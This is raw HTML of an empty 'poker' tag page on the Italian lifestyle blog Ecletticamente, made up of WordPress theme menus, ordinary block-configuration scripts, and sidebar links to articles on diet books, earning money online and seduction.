                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_562" id="tdi_21_629" data-td_block_id="tdi_20_562" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_562"  id="tdi_22_24d" data-td_block_id="tdi_20_562" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_562"  id="tdi_23_6a4" data-td_block_id="tdi_20_562" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_562"  id="tdi_24_5a6" data-td_block_id="tdi_20_562" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_562"  id="tdi_25_6e2" data-td_block_id="tdi_20_562" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_562"  id="tdi_26_ac2" data-td_block_id="tdi_20_562" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_562" data-td_block_id="tdi_20_562"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_562" data-td_block_id="tdi_20_562"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_5ef = new tdBlock();
block_tdi_27_5ef.id = "tdi_27_5ef";
block_tdi_27_5ef.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_5ef","tdc_css_class":"tdi_27_5ef","tdc_css_class_style":"tdi_27_5ef_rand_style"}';
block_tdi_27_5ef.td_column_number = "3";
block_tdi_27_5ef.block_type = "td_block_mega_menu";
block_tdi_27_5ef.post_count = "5";
block_tdi_27_5ef.found_posts = "71";
block_tdi_27_5ef.header_color = "";
block_tdi_27_5ef.ajax_pagination_infinite_stop = "";
block_tdi_27_5ef.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_5ef);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_5ef td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_5ef" ><div id=tdi_27_5ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_5ef" id="tdi_28_226" data-td_block_id="tdi_27_5ef" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_5ef"  id="tdi_29_428" data-td_block_id="tdi_27_5ef" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_5ef"  id="tdi_30_d59" data-td_block_id="tdi_27_5ef" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_5ef"  id="tdi_31_dd6" data-td_block_id="tdi_27_5ef" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_5ef"  id="tdi_32_26d" data-td_block_id="tdi_27_5ef" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_5ef"  id="tdi_33_269" data-td_block_id="tdi_27_5ef" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_5ef" data-td_block_id="tdi_27_5ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_5ef" data-td_block_id="tdi_27_5ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_52d = new tdBlock();
block_tdi_34_52d.id = "tdi_34_52d";
block_tdi_34_52d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_52d","tdc_css_class":"tdi_34_52d","tdc_css_class_style":"tdi_34_52d_rand_style"}';
block_tdi_34_52d.td_column_number = "3";
block_tdi_34_52d.block_type = "td_block_mega_menu";
block_tdi_34_52d.post_count = "4";
block_tdi_34_52d.found_posts = "4";
block_tdi_34_52d.header_color = "";
block_tdi_34_52d.ajax_pagination_infinite_stop = "";
block_tdi_34_52d.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_52d);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_52d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_52d" ><div id=tdi_34_52d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_52d" id="tdi_35_666" data-td_block_id="tdi_34_52d" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_52d"  id="tdi_36_882" data-td_block_id="tdi_34_52d" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_52d"  id="tdi_37_ff8" data-td_block_id="tdi_34_52d" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_52d" data-td_block_id="tdi_34_52d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_52d" data-td_block_id="tdi_34_52d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poker</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: poker</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di poker</p>
</div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38_244 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_244" ><script>var block_tdi_38_244 = new tdBlock();
block_tdi_38_244.id = "tdi_38_244";
block_tdi_38_244.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_244","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_38_244","tdc_css_class_style":"tdi_38_244_rand_style"}';
block_tdi_38_244.td_column_number = "1";
block_tdi_38_244.block_type = "td_block_7";
block_tdi_38_244.post_count = "5";
block_tdi_38_244.found_posts = "416";
block_tdi_38_244.header_color = "#";
block_tdi_38_244.ajax_pagination_infinite_stop = "";
block_tdi_38_244.max_num_pages = "84";
tdBlocksArray.push(block_tdi_38_244);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_38_244 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_39_db9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_db9" ><script>var block_tdi_39_db9 = new tdBlock();
block_tdi_39_db9.id = "tdi_39_db9";
block_tdi_39_db9.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39_db9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_db9","tdc_css_class_style":"tdi_39_db9_rand_style"}';
block_tdi_39_db9.td_column_number = "1";
block_tdi_39_db9.block_type = "td_block_7";
block_tdi_39_db9.post_count = "5";
